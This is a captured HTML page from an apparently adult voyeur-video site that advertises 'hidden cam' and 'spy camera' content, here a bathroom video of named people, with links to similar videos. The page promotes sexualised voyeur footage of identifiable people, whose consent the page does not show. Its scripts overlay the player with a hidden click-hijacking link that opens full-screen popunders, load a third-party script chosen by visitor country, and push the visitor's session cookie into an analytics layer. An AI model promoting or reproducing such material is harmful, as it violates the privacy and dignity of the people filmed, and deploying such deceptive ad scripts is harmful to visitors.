

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://voyeur-house.club/dylan-bath-16-sep-2021_96040f042.html
body_size: 17111
content:
<!DOCTYPE html>
<!--[if IE 7 | IE 8]>
<html class="ie" dir="ltr">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<title>Dylan bath 16 Sep 2021</title>
<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=edge,chrome=1">
<meta name="title" content="Dylan bath 16 Sep 2021" />
<meta name="keywords" content="Dylan & Kylara" />
<meta name="description" content="Watch Dylan bath 16 Sep 2021 | Naked people with Dylan &amp; Kylara in Bathroom | The biggest Voyeur Videos gallery..." />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
<link rel="apple-touch-icon" sizes="180x180" href="https://voyeur-house.club/templates/apollo/img/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://voyeur-house.club/templates/apollo/img/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://voyeur-house.club/templates/apollo/img/favicon-16x16.png">
<link rel="shortcut icon" href="https://voyeur-house.club/templates/apollo/img/favicon.ico">
<link rel="alternate" type="application/rss+xml" title="Dylan bath 16 Sep 2021" href="https://voyeur-house.club/rss.php" />

<style type="text/css">
  .rlclink{
  position: absolute;
  z-index: 100;
  display: block;
  width: 100%;
  height: 100%;
  }
  </style>
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<link rel="stylesheet" href="https://voyeur-house.club/templates/apollo/css/bootstrap.min.css">

<!--[if lt IE 9]>
<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="stylesheet" type="text/css" media="screen" href="https://voyeur-house.club/templates/apollo/css/apollo.css">
<link rel="stylesheet" type="text/css" media="screen" href="https://voyeur-house.club/templates/apollo/css/animate.min.css">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Roboto:400,300,500,700|Open+Sans:400,500,700">
<link rel="stylesheet" type="text/css" href="//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" media="screen" href="https://voyeur-house.club/templates/apollo/css/custom.css">
<link rel="canonical" href="https://voyeur-house.club/dylan-bath-16-sep-2021_96040f042.html"/>
<script type="text/javascript">
var MELODYURL = "https://voyeur-house.club";
var MELODYURL2 = "https://voyeur-house.club";
var TemplateP = "https://voyeur-house.club/templates/apollo";
var _LOGGEDIN_ = false;
</script>

<script type="text/javascript">
var pm_video_data = {
	
	uniq_id: "96040f042",
	url: "https://voyeur-house.club/dylan-bath-16-sep-2021_96040f042.html",
	duration: 480,
	duration_str: "08:00",
	category: "1".split(','),
	category_str: "1",
	featured: 0,
	restricted: 0,
	allow_comments: 1,
	allow_embedding: 1,
	is_stream: false,
	views: 466,
	likes: 0,
	dislikes: 0,
	publish_date_str: "2021-10-14T08:39:31+0000",
	publish_date_timestamp: 1634200771,
	embed_url: "https://voyeur-house.club/embed.php?vid=96040f042",
	thumb_url: "https://voyeur-house.club/uploads/thumbs/96040f042-1.jpg",
	preview_image_url: "https://voyeur-house.club/uploads/thumbs/96040f042-1.jpg",
	title: 'Dylan bath 16 Sep 2021',
	autoplay_next: false,
	autoplay_next_url: ""

}

</script>

<script type="application/ld+json">

{

  "@context": "https://schema.org",
  "@type": "VideoObject",
  "name": "Dylan bath 16 Sep 2021",
  "description": "Watch Dylan bath 16 Sep 2021 | Naked people with Dylan &amp; Kylara in Bathroom | The biggest Voyeur Videos gallery...",
  "thumbnailUrl": "https://voyeur-house.club/uploads/thumbs/96040f042-1.jpg",
  "uploadDate": "2021-10-14T08:39:31+0000",
  "duration": "PT8M",
  "embedUrl": "https://voyeur-house.club/embed.php?vid=96040f042",
  "interactionStatistic": {
    "@type": "InteractionCounter",
    "interactionType": { "@type": "http://schema.org/WatchAction" },
    "userInteractionCount": 466
  }

}

</script>

<script type="text/javascript">
 var pm_lang = {
	lights_off: "Lights off",
	lights_on: "Lights on",
	validate_name: "Please enter a name",
	validate_username: "Please enter a username",
	validate_pass: "Please provide a password",
	validate_captcha: "Please enter the validation code",
	validate_email: "Please enter a valid email address",
	validate_agree: "Please accept our policy",
	validate_name_long: "Your name must consist of at least 2 characters",
	validate_username_long: "Your username must consist of at least 2 characters",
	validate_pass_long: "Your password must be at least 5 characters long",
	validate_confirm_pass_long: "Please enter the same password as above",
	choose_category: "Please choose a category",
	validate_select_file: "No file was selected/uploaded.",
	validate_video_title: "Please enter a title for this video",
	please_wait: "Loading...",
	// upload video page
	swfupload_status_uploaded: "Uploaded",
	swfupload_status_pending: "Continue with the rest of the form.",
	swfupload_status_queued: "Queued",
	swfupload_status_uploading: "Uploading...",
	swfupload_file: "File",
	swfupload_btn_select: "Select",
	swfupload_btn_cancel: "Cancel",
	swfupload_status_error: "Error",
	swfupload_error_oversize: "Size of the selected file(s) is greater than allowed limit",
	swfupload_friendly_maxsize: "",
	upload_errmsg2: "Bad file type. This type of files (extensions) is not allowed.",
	// playlist
	playlist_delete_confirm: "Are you sure you want to permanently delete this playlist?\n\nClick 'Cancel' to stop, 'OK' to delete.",
	playlist_delete_item_confirm: "You are about to remove this video from your playlist.\n\nClick 'Cancel' to stop, 'OK' to delete.",
	show_more: "Show more",
	show_less: "Show less",
	delete_video_confirmation: "Are you sure you want to delete this video?",
	browse_all: "Browse All"
 }
</script>


		<link rel="image_src" href="https://voyeur-house.club/uploads/thumbs/96040f042-social.jpg" />
		<meta property="og:url"  content="https://voyeur-house.club/dylan-bath-16-sep-2021_96040f042.html" />
				<meta property="og:title" content="Dylan bath 16 Sep 2021" />
		<meta property="og:description" content="Watch Dylan bath 16 Sep 2021 | Naked people with Dylan &amp; Kylara in Bathroom | The biggest Voyeur Videos gallery..." />
		<meta property="og:image" content="https://voyeur-house.club/uploads/thumbs/96040f042-social.jpg" />
		<meta property="og:image:width" content="480" />
		<meta property="og:image:height" content="360" />
		<!-- <style type="text/css">
  .rlclink{
  position: absolute;
  z-index: 100;
  display: block;
  width: 100%;
  height: 100%;
  }
  </style> -->
<noindex>

 <script>
	$(document).ready(function() { 
		function dynamicallyLoadScript() {
		var script = document.createElement("script");
		script.async = true;
		script.src = '//squeezedineptphotography.com/4a/6b/28/4a6b28025ec4dfa60c14370cb7c41c45.js';
		document.head.appendChild(script);
	}
			function dynamicallyLoadScriptIN() {
	}
  if (document.cookie.indexOf('is_IN') == -1 ) {
	$.get("https://get.geojs.io/v1/ip/country.json", function (response) {
	//$.get("https://api.ipregistry.co/?key=gszc3m3hc6isdm40", function (response) {
		//console.log(response.location.country.code);
                console.log(response.country);
		var now = new Date();
		//if (response.location.country.code == "RU"){
                if (response.country == "IN"){
			document.cookie = "is_IN=" + 1 + ';expires=' + new Date(now.setTime(now.getTime() + (604800 * 1000))).toGMTString() + ';path=/';
		}
		else{
			document.cookie = "is_IN=" + 0 + ';expires=' + new Date(now.setTime(now.getTime() + (604800 * 1000))).toGMTString() + ';path=/';
		}
	}, "json");
	}
	else {
		var isINCookie = ('is_IN=');
		var isIN;
			try {
				isIN = Math.floor(document.cookie.split(isINCookie)[1].split(';')[0]);
			} catch (err){}
			if (1 == isIN){
				dynamicallyLoadScriptIN();
			}
			else {
				dynamicallyLoadScript();
			}
	}
});
 </script><img src="https://voyeur-house.club/ajax.php?p=stats&do=show&aid=12&at=1" width="1" height="1" border="0" />
<script type="text/javascript">
user_id = document.cookie.match(/PHPSESSID=(.+?)(;|$)/);
console.log(user_id[1]);
dataLayer.push({'user_id':user_id[1]});
</script>
<script type="text/javascript" src="https://voyeur-house.club/rlcpop.js"></script>
 <script>
  var totalURLWeight = 0,
   currentURL = 0,
   weighedURL = [],
   URLlist = [
   ["https://voyeur-house.club/out.html", 100]
  ];
 
  for (var i = 0; i < URLlist.length; i++) {
   totalURLWeight += URLlist[i][1];
  }
 
  while (currentURL < URLlist.length){
   for (i = 0; i < URLlist[currentURL][1]; i++) {
    weighedURL[weighedURL.length] = URLlist[currentURL][0]
   }
   currentURL++
  }
 </script>
 <script>
	$(document).ready(function() {
   var cookie1 = ('rlcpop' || '__.unda');
   var popsToday1;
       try {
          popsToday1 = Math.floor(document.cookie.split(cookie1 + 'Cap=')[1].split(';')[0]);
      } catch (err) {}
     if (1 >= popsToday1 || document.cookie.indexOf(cookie1 + '=') !== -1){
	  $("#rlclink").hide();
  }
  $("#player").on('click',function(){
  var pURL = weighedURL[Math.floor(Math.random() * weighedURL.length)];
  jsUnda(pURL, {
   width: screen.width, // Width of the popunder
   height: screen.height, // Height of the popunder
   cap: 1, // Number of times the popunder can happen in the time period
   wait: (3600 * 1), // Time period delimiting the cap
   cookie: "rlcpop" // Name of the cookie, change this to force the popunders to happen
  });
	$("#rlclink").hide();
  });
});
 </script>
<script>
    !function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.crossOrigin="anonymous",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="init capture register register_once register_for_session unregister unregister_for_session getFeatureFlag getFeatureFlagPayload isFeatureEnabled reloadFeatureFlags updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures on onFeatureFlags onSessionId getSurveys getActiveMatchingSurveys renderSurvey canRenderSurvey getNextSurveyStep identify setPersonProperties group resetGroups setPersonPropertiesForFlags resetPersonPropertiesForFlags setGroupPropertiesForFlags resetGroupPropertiesForFlags reset get_distinct_id getGroups get_session_id get_session_replay_url alias set_config startSessionRecording stopSessionRecording sessionRecordingStarted captureException loadToolbar get_property getSessionProperty createPersonProfile opt_in_capturing opt_out_capturing has_opted_in_capturing has_opted_out_capturing clear_opt_in_out_capturing debug getPageViewId".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
    posthog.init('phc_pQ26X8E96fCKYHFHQp1e5YUXFmBgZ2A1G9oPQQhBNEe', {
        api_host:'https://eu.i.posthog.com',
        person_profiles: 'identified_only' // or 'always' to create profiles for anonymous users as well
    })
</script><img src="https://voyeur-house.club/ajax.php?p=stats&do=show&aid=903&at=1" width="1" height="1" border="0" />

</noindex>
</head>
<body class="video-watch videoid-54924 author-1 source-0">

<div class="container-fluid no-padding">
<header class="header-bg">
<div class="pm-top-head">
	<div class="row">
		<div class="col-xs-7 col-sm-4 col-md-4">
			<div class="header-logo">
							<a href="https://voyeur-house.club/index.html" rel="home"><img src="//voyeur-house.club/uploads/custom-logo.png" alt="Voyeur-house moments - Voyeur videos, Hidden cam, Spy camera, Voyeur cam, Voyeur house club, Live Voyeur cams" title="Voyeur-house moments - Voyeur videos, Hidden cam, Spy camera, Voyeur cam, Voyeur house club, Live Voyeur cams" border="0" /></a>
						</div>
		</div>
		<div class="hidden-xs col-sm-4 col-md-4" id="pm-top-search">
						<form action="https://voyeur-house.club/search.php" method="get" id="search" class="pm-search-form" name="search" onSubmit="return validateSearch('true');">
				<div class="input-group">
					<input class="form-control" id="pm-search" size="16" name="keywords" type="text" placeholder="Search..." x-webkit-speech="x-webkit-speech" onwebkitspeechchange="this.form.submit();" onblur="fill();" autocomplete="off">
					<input class="form-control" id="pm-video-id" size="16" name="video-id" type="hidden">
					<span class="input-group-btn">
						<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
					</span>
				</div><!-- /input-group -->
			</form>
			<div class="pm-search-suggestions hide-me">
				<ul class="pm-search-suggestions-list list-unstyled"></ul>
			</div>
					</div>

				<div class="col-xs-5 col-sm-4 col-md-4">
			<ul class="list-inline navbar-pmuser">
				<li class="hidden-sm hidden-md hidden-lg"><a href="#" id="pm-top-mobile-search-show" class="" title="Search"><i class="mico mico-search"></i></a></li>
				<li><a class="btn btn-sm btn-default ajax-modal" data-toggle="modal" data-backdrop="true" data-keyboard="true" href="#modal-login-form">Sign in</a></li>
														<li class="hidden-xs"><a href="https://voyeur-house.club/register.html" class="btn btn-sm btn-success">Register</a></li>
												</ul>
		</div>
			</div><!--.row-->
	</div><!--.pm-top-head-->

	<div class="pm-top-nav">
		<div class="row">
			<div class="col-xs-12 col-sm-8 col-md-8">
				<ul class="nav nav-tabs">
					<li><a href="https://voyeur-house.club/index.html" class="wide-nav-link hidden-xs">Home</a></li>
					<li class="dropdown">
					<a href="https://voyeur-house.club/browse.html" class="dropdown-toggle wide-nav-link disabled hidden-xs hidden-sm" data-target="#" role="button" data-toggle="dropdown">Videos<b class="caret"></b></a>
					<a href="#" class="dropdown-toggle wide-nav-link disabled visible-xs visible-sm" data-target="#" role="button" data-toggle="dropdown">Videos<b class="caret"></b></a><!--mobile-->
					<ul class="dropdown-menu animated fast absoluteSlideInUp">
						<li class="visible-xs visible-sm"><a href="https://voyeur-house.club/browse.html">Browse Categories</a></li><!--mobile-->
						<li><a href="https://voyeur-house.club/newvideos.html">New</a></li>
						<li><a href="https://voyeur-house.club/topvideos.html">Popular</a></li>
						<li class=""><a href="https://voyeur-house.club/browse-Voyeur-house_videos-videos-1-date.html" class="">Voyeur-house videos</a></li>

					</ul>
					</li>
					
					
					
										<li><a href="https://voyeur-house.club/topvideos.html" class="wide-nav-link">Popular</a></li>
					<li><a href="https://voyeur-house.club/newvideos.html" class="wide-nav-link">New</a></li>
					<li><a href="https://voyeur-house.club/contact.html" class="wide-nav-link hidden-xs">Contact us</a></li>
					<li><a target="_blank" rel="nofollow" href="https://theporndude.com/" class="wide-nav-link"><img src="https://voyeur-house.club/uploads/TPD.png" alt="Free Porn Sites" height="16" width="16"><font color="#000000"> Free Porn Sites</font></a></li>
				</ul>
			</div>

			<div class="hidden-xs col-sm-4 col-md-4">
							</div>
		</div>
	</div>
</header>


	<div class="modal" id="modal-login-form">
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
				<h4 class="modal-title">Sign in</h4>
			</div>
			<div class="modal-body">
								<div class="hidden-md hidden-lg">
					<label>Don't have an account yet? Register today!</label>
												<a class="btn btn-sm btn-block btn-success" href="https://voyeur-house.club/register.html">Register</a>
											<hr />
				</div>
				
				<form name="login_form" id="login-form" method="post" action="https://voyeur-house.club/login.php">
	<div class="form-group">
		<label for="username">Username/Email</label>
		<input type="text" class="form-control" name="username" value="" placeholder="Username/Email">
	</div>
	<div class="form-group">
		<label for="pass">Password</label>
		<input type="password" class="form-control" id="pass" name="pass" maxlength="32" autocomplete="off" placeholder="Password">
	</div>
	<div class="form-group">
		<button  onclick="gtag.event('event', 'login', {'formName': 'Login page', 'formURL': window.location.href);"  type="submit" name="Login" value="Login" class="btn btn-success btn-with-loader" data-loading-text="Signing in...">Login</button> 
		<small><a href="https://voyeur-house.club/login.html?do=forgot_pass">Forgot your password?</a></small>
	</div>
</form>							</div>
		</div>
	</div>
</div>		<div class="modal" id="modal-register-form">
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
				<h4 class="modal-title">Create your account</h4>
			</div>
			<div class="modal-body">
				<a href="https://voyeur-house.club/register.html" class="btn btn-success btn-block">Register with E-mail</a>
							</div>
		</div>
	</div>
</div>	
<a id="top"></a>

<div class="mastcontent-wrap">
<div class="pm-ads-banner" align="center"><!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://adserver.juicyads.com/js/jads.js"></script>
<ins id="689052" data-width="728" data-height="90"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':689052});</script>
<!--JuicyAds END--><img src="https://voyeur-house.club/ajax.php?p=stats&do=show&aid=1&at=1" width="1" height="1" border="0" /></div>
<div class="pm-section-highlighted">
	<div class="container-fluid">
		<div class="row">
						<div class="container">
				<div class="row pm-video-heading">
					<div class="col-xs-12 col-sm-12 col-md-10">
												<h1 itemprop="name">Dylan bath 16 Sep 2021</h1>
												<meta itemprop="duration" content="PT8M" />
						<meta itemprop="thumbnailUrl" content="https://voyeur-house.club/uploads/thumbs/96040f042-1.jpg" />
						<meta itemprop="contentURL" content="https://voyeur-house.club/videos.php?vid=96040f042" />
												<meta itemprop="embedURL" content="https://voyeur-house.club/embed.php?vid=96040f042" />
												<meta itemprop="uploadDate" content="2021-10-14T08:39:31+0000" />
					</div>
					<div class="hidden-xs hidden-sm col-md-2">
						<div class="pm-video-adjust btn-group">
													</div>
					</div>
				</div><!-- /.pm-video-watch-heading -->

				<div class="row">
					<div id="player" class="col-xs-12 col-sm-12 col-md-8 narrow-player">
						<div id="video-wrapper">
						<a title="Click to open advertisment" id="rlclink" class="rlclink" href="#"></a>
														
	<!-- Inplayer ads -->
	
	  <!--<a id="rlclink" class="rlclink" href="#"></a>-->
		<div id="Playerholder" class="embedded-video">
			<iframe src="//mixdrop.co/e/pkq6njjebggwok" scrolling="no" frameborder="0" width="638" height="401" allowfullscreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"></iframe> 
		</div>
	   


												</div><!--video-wrapper-->
					</div><!--/#player-->

										<div class="col-xs-12 col-sm-12 col-md-4">
						<div class="pm-ads-banner" align="center"><!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://adserver.juicyads.com/js/jads.js"></script>
<ins id="689049" data-width="250" data-height="250"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':689049});</script>
<!--JuicyAds END--><img src="https://voyeur-house.club/ajax.php?p=stats&do=show&aid=5&at=1" width="1" height="1" border="0" /></div>
					</div>
									</div>
			</div>
		</div>
	</div>
</div>

<div id="content">

<div id="video-control">
	<div class="row pm-video-control">
		<div class="col-xs-4 col-sm-5 col-md-6">
			<span class="pm-video-views">
				466 Views
			</span>
			<div class="clearfix"></div>
		</div>
		<div class="col-xs-8 col-sm-7 col-md-6">
			<ul class="pm-video-main-methods list-inline pull-right nav nav-pills">
				<li>
			<button class="btn btn-video " id="bin-rating-like" type="button" rel="tooltip" data-title="0 Likes"><i class="mico mico-thumb_up"></i> <span class="hidden-xs">0</span></button>
			<button class="btn btn-video " id="bin-rating-dislike" type="button" rel="tooltip" data-title="0 Dislikes"><i class="mico mico-thumb_down"></i> <span class="hidden-xs">0</span></button>

			<input type="hidden" name="bin-rating-uniq_id" value="96040f042">

			<!-- <div id="bin-rating-response" class="hide-me alert"></div> -->
			<div id="bin-rating-like-confirmation" class="hide-me alert animated fadeInDown">
				<button type="button" class="close" data-dismiss="alert">&times;</button>
				<p> Thanks! Share it with your friends!</p>
				<p>
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoyeur-house.club%2Fdylan-bath-16-sep-2021_96040f042.html&amp;t=Dylan+bath+16+Sep+2021" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" rel="tooltip" title="Share on Facebook"><i class="pm-vc-sprite facebook-icon"></i></a>
				<a href="https://twitter.com/home?status=Watching%20Dylan+bath+16+Sep+2021%20on%20https%3A%2F%2Fvoyeur-house.club%2Fdylan-bath-16-sep-2021_96040f042.html" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" rel="tooltip" title="Share on Twitter"><i class="pm-vc-sprite twitter-icon"></i></a>
				</p>
			</div>

			<div id="bin-rating-dislike-confirmation" class="hide-me alert animated fadeInDown">
				<button type="button" class="close" data-dismiss="alert">&times;</button>
				<p>You disliked this video. Thanks for the feedback!</p>
			</div>
				</li>

								<li><a href="#" id="" rel="tooltip" title="Share" data-video-id="54924" data-toggle="modal" data-target="#modal-video-share"><i class="mico mico-share"></i></a></li>
				<li><a href="#" rel="tooltip" title="Report this video" data-toggle="modal" data-target="#modal-video-report"><i class="mico mico-report"></i></a></li>
			</ul>
		</div>
	</div><!--.pm-video-control-->
</div>

<div id="content-main" class="container-fluid">
	<div class="row">

		<div class="col-xs-12 col-sm-12 col-md-8 pm-video-watch-main">
						<div class="pm-ads-banner" align="center"><!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://adserver.juicyads.com/js/jads.js"></script>
<ins id="689050" data-width="468" data-height="60"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':689050});</script>
<!--JuicyAds END--><img src="https://voyeur-house.club/ajax.php?p=stats&do=show&aid=3&at=1" width="1" height="1" border="0" /></div>
				
			<div class="row pm-user-header">
				<div class="col-xs-3 col-sm-1 col-md-1">
				   <a href="https://voyeur-house.club/user/admin/"><img src="https://voyeur-house.club/uploads/avatars/default.gif" class="pm-round-avatar" height="40" width="40" alt="" border="0"></a>
				</div>
				<div class="col-xs-9 col-sm-8 col-md-8">
					<div class="pm-video-posting-info">
						<div class="author"><a href="https://voyeur-house.club/user/admin/">admin</a> <a href="#" rel="tooltip" title="Verified Channel" class="pm-verified-user"><img src="https://voyeur-house.club/templates/apollo/img/ico-verified.png" /></a></div>
						<div class="publish-date">Published <time datetime="2021-10-14T08:39:31+0000" title="Thursday, October 14, 2021 8:39 AM">Oct 14, 2021</time></div>
					 </div>
				</div>
				<div class="col-xs-2 col-sm-3 col-md-3">
									</div>
			</div><!--/.pm-user-header-->

			<div class="clearfix"></div>
			
			<div class="pm-video-description">
								<div itemprop="description">
					<p>Watch Dylan bath 16 Sep 2021 | Naked people with Dylan &amp; Kylara in Bathroom | The biggest Voyeur Videos gallery</p>
				</div>
				
				<dl class="dl-horizontal">

										<dt>Category</dt>
					<dd><a href="https://voyeur-house.club/browse-Voyeur-house_videos-videos-1-date.html">Voyeur-house videos</a> </dd>
															<dt>Tags</dt>
					<dd><a href="https://voyeur-house.club/tags/dylan-kylara/">Dylan & Kylara</a></dd>
									</dl>
			</div>

			
		<div class="tab-content pm-comments-container">
			<div class="tab-pane active" id="comments-native">
			<div name="mycommentspan" id="mycommentspan" class="hide-me"></div>
<div class="row" id="pm-post-form">
	<div class="col-xs-2 col-sm-1 col-md-1">
		<span class="pm-avatar"><img src="https://voyeur-house.club/templates/apollo/img/pm-avatar.png" class="pm-round-avatar" width="40" height="40" alt="" border="0"></span>
	</div>
	<div class="col-xs-10 col-sm-11 col-md-11">
		<form action="" name="form-user-comment" method="post">
		<div class="form-group">
			<div class="row">
				<div class="col-md-11">
					<textarea name="comment_txt" id="c_comment_txt" rows="2" class="form-control" placeholder="Your comment"></textarea>
				</div>
			</div>
		</div>
		<div class="form-group hide-me" id="pm-comment-form">
			<div class="row">
				<div class="col-md-4">
					<input type="text" id="c_username" name="username" value="" class="form-control" placeholder="Your name">
				</div>
				<div class="col-md-4">
					<input type="text" id="captcha" name="captcha" class="form-control" placeholder="Confirm code">
				</div>
				<div class="col-md-4">
					<img src="https://voyeur-house.club/include/securimage_show.php?sid=5df71bdc0dc0a12bedbe0e38c3aba41b" id="captcha-image" alt="" width="100" height="35">
					<button class="btn btn-sm btn-link btn-refresh" onclick="document.getElementById('captcha-image').src = 'https://voyeur-house.club/include/securimage_show.php?sid=' + Math.random(); return false"><i class="fa fa-refresh"></i></button>
				</div>
			</div>
		</div>
		<div class="form-group">
			<div class="row">
				<div class="col-md-11">
					<input type="hidden" id="c_vid" name="vid" value="96040f042">
					<input type="hidden" id="c_user_id" name="user_id" value="0">
					<button type="submit" id="c_submit" name="Submit" class="btn btn-sm btn-success btn-with-loader" data-loading-text="Submit comment">Submit comment</button>
				</div>
			</div>
		</div>
		</form>
	</div>
</div>
						
			
			<div class="pm-comments comment_box">
									<ul class="pm-ul-comments list-unstyled">
						<li id="preview_comment" class="media"></li>
					</ul>
					<div id="be_the_first">Be the first to comment</div>
							</div>
		</div>
		
		
		</div>
	<div>
	 
	</div>
		</div><!-- /pm-video-watch-main -->
		
		<div class="col-xs-12 col-sm-12 col-md-4 pm-video-watch-sidebar">
						
			<div class=" without-highlight" id="pm-related">
				<h4>Up Next</h4>
				
				<ul class="pm-ul-sidelist-videos list-unstyled">
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">07:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-55541" onclick="watch_later_add(55541); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-55541" onclick="watch_later_remove(55541); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/dylan-bath-3-oct-2021_32aa5028c.html" title="Dylan bath 3 Oct 2021">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/templates/apollo/img/melody-lzld.png" alt="Dylan bath 3 Oct 2021" data-echo="https://voyeur-house.club/uploads/thumbs/32aa5028c-1.jpg" class="img-responsive">
						</a>
					</div>
					<h3><a href="https://voyeur-house.club/dylan-bath-3-oct-2021_32aa5028c.html" title="Dylan bath 3 Oct 2021" class="ellipsis">Dylan bath 3 Oct 2021</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2021-10-28T02:17:51+0000" title="Thursday, October 28, 2021 2:17 AM">4 years ago</time></span>
						<span class="pm-video-views">912 Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">07:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-54236" onclick="watch_later_add(54236); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-54236" onclick="watch_later_remove(54236); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/dylan-bath-2-sep-2021_19e1aa6ea.html" title="Dylan bath 2 Sep 2021">
						<div class="pm-video-labels hidden-xs">
													</div>
						<img src="https://voyeur-house.club/templates/apollo/img/melody-lzld.png" alt="Dylan bath 2 Sep 2021" data-echo="https://voyeur-house.club/uploads/thumbs/19e1aa6ea-1.jpg" class="img-responsive">
						</a>
					</div>
					<h3><a href="https://voyeur-house.club/dylan-bath-2-sep-2021_19e1aa6ea.html" title="Dylan bath 2 Sep 2021" class="ellipsis">Dylan bath 2 Sep 2021</a></h3>
					<div class="pm-video-meta">
						<span class="pm-video-author">by <a href="https://voyeur-house.club/user/admin/">admin</a></span>
						<span class="pm-video-since"><time datetime="2021-09-25T04:15:50+0000" title="Saturday, September 25, 2021 4:15 AM">4 years ago</time></span>
						<span class="pm-video-views">471 Views</span>
					</div>
				</li>
								<li>
					<div class="pm-video-thumb">
						<span class="pm-label-duration">07:00</span>						<div class="watch-later">
							<button class="pm-watch-later-add btn btn-xs btn-default hidden-xs watch-later-add-btn-56422" onclick="watch_later_add(56422); return false;" rel="tooltip" data-placement="left" title="Watch Later"><i class="fa fa-clock-o"></i></button>
							<button class="pm-watch-later-remove btn btn-xs btn-success hidden-xs watch-later-remove-btn-56422" onclick="watch_later_remove(56422); return false;" rel="tooltip" title="Remove from playlist"><i class="fa fa-check"></i></button>
						</div>
						<a href="https://voyeur-house.club/dylan-bath-23-oct-2021_bf38810f0.html" title="Dylan bath 23 Oct 2021">
						<div class="pm-video-labels hidden-xs">
													</div>
